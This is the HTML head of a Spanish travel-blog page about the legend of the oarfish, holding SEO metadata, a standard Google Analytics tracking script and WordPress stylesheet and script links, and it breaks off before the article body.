

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blogitravel.com/2023/03/la-leyenda-del-pez-remo/
body_size: 34478
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" dir="ltr" lang="es"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" dir="ltr" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="es"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.blogitravel.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.1.1 - aioseo.com -->
		<title>La Leyenda del Pez Remo | Blogitravel | Viajes y Turismo| Información Destinos, Hoteles, Vuelos, Rutas, Consejos</title>
	<meta name="description" content="El pez remo también conocido como pez remo gigante, el rey de los arenques o el pez terremoto, es una especie de pez lampridiforme de la familia Regalecidae. Este pez que se asemeja a una serpiente gigante es considerado uno de los peces más largos de los océanos. Características Alcanza una longitud de hasta 17" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="ARLECO PRODUCCIONES"/>
	<meta name="google-site-verification" content="uqwQsVVC8C5wmkQXM2t2Koi5x03Bv3qrylJL3f-fTnE" />
	<meta name="keywords" content="leyenda del pez remo,leyenda pez remo,leyendas" />
	<link rel="canonical" href="https://www.blogitravel.com/2023/03/la-leyenda-del-pez-remo/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.blogitravel.com\/2023\/03\/la-leyenda-del-pez-remo\/#article","name":"La Leyenda del Pez Remo | Blogitravel | Viajes y Turismo| Informaci\u00f3n Destinos, Hoteles, Vuelos, Rutas, Consejos","headline":"La Leyenda del Pez Remo","author":{"@id":"https:\/\/www.blogitravel.com\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/www.blogitravel.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.blogitravel.com\/wp-content\/uploads\/2023\/03\/leyenda-del-pez-remo-e1679331563761.webp","@id":"https:\/\/www.blogitravel.com\/2023\/03\/la-leyenda-del-pez-remo\/#articleImage","width":500,"height":281,"caption":"Pez Remo"},"datePublished":"2023-03-20T11:59:38-05:00","dateModified":"2023-03-20T11:59:38-05:00","inLanguage":"es-ES","mainEntityOfPage":{"@id":"https:\/\/www.blogitravel.com\/2023\/03\/la-leyenda-del-pez-remo\/#webpage"},"isPartOf":{"@id":"https:\/\/www.blogitravel.com\/2023\/03\/la-leyenda-del-pez-remo\/#webpage"},"articleSection":"Leyendas, Leyenda del Pez Remo, Leyenda Pez Remo"},{"@type":"BreadcrumbList","@id":"https:\/\/www.blogitravel.com\/2023\/03\/la-leyenda-del-pez-remo\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.blogitravel.com#listItem","position":1,"name":"Inicio","item":"https:\/\/www.blogitravel.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.blogitravel.com\/category\/cultura\/#listItem","name":"Cultura"}},{"@type":"ListItem","@id":"https:\/\/www.blogitravel.com\/category\/cultura\/#listItem","position":2,"name":"Cultura","item":"https:\/\/www.blogitravel.com\/category\/cultura\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.blogitravel.com\/category\/cultura\/leyendas\/#listItem","name":"Leyendas"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.blogitravel.com#listItem","name":"Inicio"}},{"@type":"ListItem","@id":"https:\/\/www.blogitravel.com\/category\/cultura\/leyendas\/#listItem","position":3,"name":"Leyendas","item":"https:\/\/www.blogitravel.com\/category\/cultura\/leyendas\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.blogitravel.com\/2023\/03\/la-leyenda-del-pez-remo\/#listItem","name":"La Leyenda del Pez Remo"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.blogitravel.com\/category\/cultura\/#listItem","name":"Cultura"}},{"@type":"ListItem","@id":"https:\/\/www.blogitravel.com\/2023\/03\/la-leyenda-del-pez-remo\/#listItem","position":4,"name":"La Leyenda del Pez Remo","previousItem":{"@type":"ListItem","@id":"https:\/\/www.blogitravel.com\/category\/cultura\/leyendas\/#listItem","name":"Leyendas"}}]},{"@type":"Organization","@id":"https:\/\/www.blogitravel.com\/#organization","name":"Blogitravel | Viajes y Turismo| Informaci\u00f3n Destinos, Hoteles, Vuelos, Rutas, Consejos","url":"https:\/\/www.blogitravel.com\/"},{"@type":"Person","@id":"https:\/\/www.blogitravel.com\/author\/admin\/#author","url":"https:\/\/www.blogitravel.com\/author\/admin\/","name":"ARLECO PRODUCCIONES","image":{"@type":"ImageObject","@id":"https:\/\/www.blogitravel.com\/2023\/03\/la-leyenda-del-pez-remo\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/0457a7ad94613694a90f7c366e723cfb7c57cd1cbbb5d918c3aacaf63ce410a3?s=96&d=mm&r=g","width":96,"height":96,"caption":"ARLECO PRODUCCIONES"}},{"@type":"WebPage","@id":"https:\/\/www.blogitravel.com\/2023\/03\/la-leyenda-del-pez-remo\/#webpage","url":"https:\/\/www.blogitravel.com\/2023\/03\/la-leyenda-del-pez-remo\/","name":"La Leyenda del Pez Remo | Blogitravel | Viajes y Turismo| Informaci\u00f3n Destinos, Hoteles, Vuelos, Rutas, Consejos","description":"El pez remo tambi\u00e9n conocido como pez remo gigante, el rey de los arenques o el pez terremoto, es una especie de pez lampridiforme de la familia Regalecidae. Este pez que se asemeja a una serpiente gigante es considerado uno de los peces m\u00e1s largos de los oc\u00e9anos. Caracter\u00edsticas Alcanza una longitud de hasta 17","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.blogitravel.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.blogitravel.com\/2023\/03\/la-leyenda-del-pez-remo\/#breadcrumblist"},"author":{"@id":"https:\/\/www.blogitravel.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/www.blogitravel.com\/author\/admin\/#author"},"datePublished":"2023-03-20T11:59:38-05:00","dateModified":"2023-03-20T11:59:38-05:00"},{"@type":"WebSite","@id":"https:\/\/www.blogitravel.com\/#website","url":"https:\/\/www.blogitravel.com\/","name":"Blogitravel | Viajes y Turismo| Informaci\u00f3n Destinos, Hoteles, Vuelos, Rutas, Consejos","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.blogitravel.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="uqwQsVVC8C5wmkQXM2t2Koi5x03Bv3qrylJL3f-fTnE" />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />

<link rel="alternate" type="application/rss+xml" title="Blogitravel | Viajes y Turismo| Información Destinos, Hoteles, Vuelos, Rutas, Consejos &raquo; Feed" href="https://www.blogitravel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogitravel | Viajes y Turismo| Información Destinos, Hoteles, Vuelos, Rutas, Consejos &raquo; Feed de los comentarios" href="https://www.blogitravel.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogitravel | Viajes y Turismo| Información Destinos, Hoteles, Vuelos, Rutas, Consejos &raquo; Comentario La Leyenda del Pez Remo del feed" href="https://www.blogitravel.com/2023/03/la-leyenda-del-pez-remo/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-TRFJZHETHB"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.10.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.blogitravel.com\/2023\/03\/la-leyenda-del-pez-remo\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-TRFJZHETHB',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-TRFJZHETHB', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='jetpack_related-posts-css' href='https://www.blogitravel.com/wp-content/plugins/jetpack/modules/related-posts/related-posts.css?ver=20240116' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.blogitravel.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.blogitravel.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.blogitravel.com/wp-content/cache/background-css/1/www.blogitravel.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17&wpr_t=1767185639' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.blogitravel.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.blogitravel.com/wp-content/cache/background-css/1/www.blogitravel.com/wp-content/themes/Newsmag/style.css?ver=4.9.3&wpr_t=1767185639' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.blogitravel.com/wp-content/cache/background-css/1/www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1635eff777f3f984f6e7620a0dd3902b&wpr_t=1767185639' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://www.blogitravel.com/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://www.blogitravel.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.3.1' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogitravel.com/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20240116" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://www.blogitravel.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.blogitravel.com","hash_tracking":"false","v4_id":"G-TRFJZHETHB"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogitravel.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
